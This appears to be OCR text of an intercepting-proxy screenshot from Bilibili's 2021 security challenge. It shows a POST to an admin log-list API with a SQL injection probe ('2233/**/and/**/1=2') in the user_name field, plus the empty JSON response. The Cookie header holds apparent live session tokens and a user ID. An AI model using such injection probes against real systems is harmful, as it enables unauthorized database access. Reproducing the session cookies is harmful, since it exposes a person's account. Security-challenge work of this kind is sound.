 Pretty Raw \n Actions
1 POST /sec1024/q/admin/api/v1/log/list HTTP/2
2 Host: security.bilibili.com
3 Cookie: b_ut=-1; i-wanna-go-back=1; _uuid=
DDA28886-8B05-02F7-8803-5887FC55CDE790801infoc; buvid3=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; fingerprint=
fd9e904b0178829f98568fb434918cfe; buvid_fp=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; buvid_fp_plain=
D018B968-B3D2-414F-9AA8-EC5741ED2C3F167608infoc; SESSDATA=
a27eafc1%2C1649676068%2C9413a%2Aa1; bili_jct=c6df300e7822ae2eceacf5c0be69ae0c;
DedeUserID=21806173; DedeUserID__ckMd5=fd57b94d81a19427; sid=77itj449;
CURRENT_FNVAL=976; blackside_state=1; rpdid=|(m~RR|kYll0J'uYJRukR|)l; PVID=1;
CURRENT_QUALITY=80; bp_video_offset_21806173=585083195509991861; innersign=1
4 Content-Length: 78
5 Sec-Ch-Ua: "Google Chrome";v="95", "Chromium";v="95", ";Not A Brand";v="99"
6 Accept: application/json, text/plain, */*
7 Content-Type: application/json;charset=UTF-8
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://security.bilibili.com
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://security.bilibili.com/sec1024/q/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Connection: close
19
20 {"user_id":"","user_name":"2233/**/and/**/1=2","action":"","page":1,"size":20}
? Search... 0 matches
Pretty Raw Render \n Actions
1 HTTP/2 200 OK
2 Server: Tengine
3 Content-Type: application/json
4 Content-Length: 57
5 Date: Mon, 25 Oct 2021 03:57:15 GMT
6 Access-Control-Allow-Origin: https://security.bilibili.com
7 Access-Control-Allow-Credentials: true
8 Vary: Origin
9 Server-Id: x01
10 Content-Security-Policy: default-src 'self' data: *.bilibili.co *.hdslb.com securi
'self' *.bilibili.co; report-uri https://security.bilibili.com/csp_report
11 Via: cache10.cn4050[56,0]
12 Timing-Allow-Origin: *
13 Eagleid: d35bea1e16351342353394702e
14
15 {
"code":200,
"data":{
"res_list":null,
"total":0
},
"msg":""
}
16
? Search... 0 matches